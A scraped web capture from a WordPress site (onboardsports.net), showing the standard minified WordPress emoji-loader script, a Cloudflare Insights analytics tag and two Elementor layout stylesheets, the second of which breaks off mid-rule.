const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onboardsports.net/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b341d33388b407f89aee98baf790c92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://onboardsports.net/wp-content/uploads/elementor/css/post-22740.css?ver=1769458516
body_size: 763
content:
.elementor-22740 .elementor-element.elementor-element-be73b6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22740 .elementor-element.elementor-element-be73b6:not(.elementor-motion-effects-element-type-background), .elementor-22740 .elementor-element.elementor-element-be73b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-22740 .elementor-element.elementor-element-be73b6{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-22740 .elementor-element.elementor-element-be73b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22740 .elementor-element.elementor-element-345677be > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-22740 .elementor-element.elementor-element-345677be > .elementor-element-populated{margin:0px -2px 0px 8px;--e-column-margin-right:-2px;--e-column-margin-left:8px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22740 .elementor-element.elementor-element-6b0e5a37 img{width:120px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-top:36px;padding-bottom:36px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item:focus{color:#8102ce;fill:#8102ce;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#8102ce;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed .elementor-item:before,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed .elementor-item:after{border-color:#8102ce;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-underline .elementor-item:after,
					 .elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-overline .elementor-item:before,
					 .elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-double-line .elementor-item:before,
					 .elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );--nav-menu-icon-size:30px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a, .elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a:hover,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a:focus,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-menu-toggle:hover,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-menu-toggle:focus{color:#00ce1b;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a:hover,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a:focus,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown .elementor-item, .elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle{color:#000000;}.elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle svg{fill:#000000;}.elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle:hover, .elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle:focus{color:#00ce1b;}.elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle:hover svg, .elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle:focus svg{fill:#00ce1b;}.elementor-22740 .elementor-element.elementor-element-85886dc{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-22740 .elementor-element.elementor-element-85886dc .elementor-widget-container{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-22740 .elementor-element.elementor-element-be73b6{padding:20px 20px 20px 20px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-22740 .elementor-element.elementor-element-be73b6{padding:20px 20px 20px 20px;}.elementor-22740 .elementor-element.elementor-element-345677be{width:50%;}.elementor-22740 .elementor-element.elementor-element-345677be > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22740 .elementor-element.elementor-element-6b0e5a37{text-align:start;}.elementor-22740 .elementor-element.elementor-element-6b0e5a37 img{width:70px;}.elementor-22740 .elementor-element.elementor-element-5810035c{width:50%;}.elementor-22740 .elementor-element.elementor-element-5810035c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-22740 .elementor-element.elementor-element-573afb95{width:100%;}}@media(min-width:768px){.elementor-22740 .elementor-element.elementor-element-345677be{width:9%;}.elementor-22740 .elementor-element.elementor-element-5810035c{width:67.681%;}.elementor-22740 .elementor-element.elementor-element-573afb95{width:23.27%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22740 .elementor-element.elementor-element-345677be{width:20%;}.elementor-22740 .elementor-element.elementor-element-5810035c{width:60%;}.elementor-22740 .elementor-element.elementor-element-573afb95{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://onboardsports.net/wp-content/uploads/elementor/css/post-22767.css?ver=1769458541
body_size: 2152
content:
.elementor-22767 .elementor-element.elementor-element-6854c9ff:not(.elementor-motion-effects-element-type-background), .elementor-22767 .elementor-element.elementor-element-6854c9ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#211f40;}.elementor-22767 .elementor-element.elementor-element-6854c9ff > .elementor-container{max-width:650px;min-height:250px;}.elementor-22767 .elementor-element.elementor-element-6854c9ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22767 .elementor-element.elementor-element-6854c9ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22767 .elementor-element.elementor-element-480f847e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22767 .elementor-element.elementor-element-781b5c28{text-align:center;}.elementor-22767 .elementor-element.elementor-element-781b5c28 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#ffffff;}.elementor-22767 .elementor-element.elementor-element-47dd927 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-22767 .elementor-element.elementor-element-47dd927 > .elementor-container{max-width:1200px;}.elementor-22767 .elementor-element.elementor-element-47dd927{margin-top:80px;margin-bottom:80px;}.elementor-22767 .elementor-element.elementor-element-4a64a0d2 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-item:not(:last-child):after{content:"";height:18%;border-color:#4a4a4a;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:5px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:5px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-icon{width:0px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-icon i{font-size:0px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-text, .elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-text a{color:#4a4a4a;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-279d7f94 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-279d7f94{text-align:start;}.elementor-22767 .elementor-element.elementor-element-279d7f94 img{width:100%;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-22767 .elementor-element.elementor-element-13934478 > .elementor-widget-container{padding:0px 0px 0px 30px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#d3b574;}.elementor-22767 .elementor-element.elementor-element-13934478 .elementor-widget-container{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:#16163f;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-6140ba1b > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-6140ba1b{text-align:left;color:#4a4a4a;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-7c23b7c3{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(22,22,63,0.2);margin-top:0px;margin-bottom:80px;padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-22767 .elementor-element.elementor-element-b656a98.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22767 .elementor-element.elementor-element-b656a98.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22767 .elementor-element.elementor-element-589f0222 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#16163f;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-icon i{color:#16163f;transition:color 0.3s;}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-icon svg{fill:#16163f;transition:fill 0.3s;}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#d3b574;}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#d3b574;}.elementor-22767 .elementor-element.elementor-element-1388bb27{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-22767 .elementor-element.elementor-element-622a89b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-22767 .elementor-element.elementor-element-622a89b .elementor-divider-separator{width:100%;}.elementor-22767 .elementor-element.elementor-element-622a89b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-3dd81d7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-22767 .elementor-element.elementor-element-3dd81d7 .elementor-divider-separator{width:100%;}.elementor-22767 .elementor-element.elementor-element-3dd81d7 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-22767 .elementor-element.elementor-element-cd499cc{text-align:center;}.elementor-22767 .elementor-element.elementor-element-cd499cc .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#16163f;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.76 * 100% );}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d:after{content:"0.76";}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__thumbnail__link{width:44%;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:18px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:18px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:18px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__title, .elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__title a{color:#4a4a4a;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__title{margin-bottom:9px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__excerpt p{color:#4a4a4a;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-2132864c:not(.elementor-motion-effects-element-type-background), .elementor-22767 .elementor-element.elementor-element-2132864c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-22767 .elementor-element.elementor-element-2132864c{border-style:solid;border-width:4px 0px 0px 0px;border-color:#d3b574;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;}.elementor-22767 .elementor-element.elementor-element-2132864c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22767 .elementor-element.elementor-element-46b1630 > .elementor-element-populated{padding:50px 45px 50px 45px;}.elementor-22767 .elementor-element.elementor-element-38d4bb4{text-align:center;}.elementor-22767 .elementor-element.elementor-element-38d4bb4 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#16163f;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight 